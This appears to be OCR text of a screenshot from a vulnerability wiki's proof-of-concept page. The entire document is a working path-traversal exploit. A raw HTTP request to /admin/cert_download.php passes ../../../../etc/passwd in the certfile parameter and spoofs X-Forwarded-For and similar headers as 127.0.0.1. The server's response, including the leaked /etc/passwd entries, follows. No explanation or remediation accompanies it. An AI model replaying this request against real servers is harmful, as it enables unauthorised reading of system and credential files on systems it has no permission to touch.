 1 GET /admin/cert_download.php?file=pqpqpqpq.txt&certfile=../../../../../../../../etc/passwd
HTTP/1.1
2 Host:
3 Cookie: 5286ec71952ac186e86c59c100fa93b
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-Ip: 127.0.0.1
16 X-Remote-Ip: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Connection: close
19
20
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Apr 2021 13:59:44 GMT
3 Server: Apache/2.2.17 (Unix) mod_ssl/2.2.17 OpenSSL/1.0.0d PHP/5.3.4
4 X-Powered-By: PHP/5.3.4
5 Content-Disposition: attachment; filename="pq.txt"
6 Content-Length: 368
7 Connection: close
8 Content-Type: application/pdf
9
10 root:x:0:0:root:/root:/bin/bash
11 nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
12 sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
13 mysql:x:1000:1000::/home/mysql:/bin/false
14 smmsp:x:26:26:Sendmail Daemon:/dev/null:/bin/false
15 fcron:x:22:22:Fcron User:/dev/null:/bin/false
16 support:x:1001:1001::/home/support:/usr/bin/cli.sh
17 daemon:x:1002:6::/home/daemon:/bin/false
18
PeiQi 文库